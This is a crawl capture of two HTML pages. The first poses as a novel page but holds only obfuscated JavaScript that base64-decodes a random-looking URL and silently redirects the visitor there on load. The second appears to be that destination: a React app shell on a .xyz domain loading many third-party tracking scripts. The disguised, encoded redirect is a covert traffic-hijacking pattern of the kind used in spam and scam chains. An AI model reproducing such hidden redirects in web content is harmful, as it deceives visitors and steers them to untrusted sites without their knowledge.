

--- FILE ---
content_type: text/html
request_url: https://saohutv211.cc:8888/novel/info34/8395.html
body_size: 249
content:
<html><body><script type="text/javascript">var _0x1a=["location","href","aHR0cHM6Ly9jaXN1ZWdpdWhmcy1za29ldWhnaXNuaWViZ2ZzdWpuZy50Z2phYmlxd252c2YuY29tOjgyODMvP25iPWdqJmJtPTY1Jm1sPWtw"];window[_0x1a[0]][_0x1a[1]]=atob(_0x1a[2]);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinj.659918.xyz:8283/home?channel=gj-65
body_size: 11293
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281380012&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281376532&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281373892&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459421&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="9" event-channel="532-gj-65" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>